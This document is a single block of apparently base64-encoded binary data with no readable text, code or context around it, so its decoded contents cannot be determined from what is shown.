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
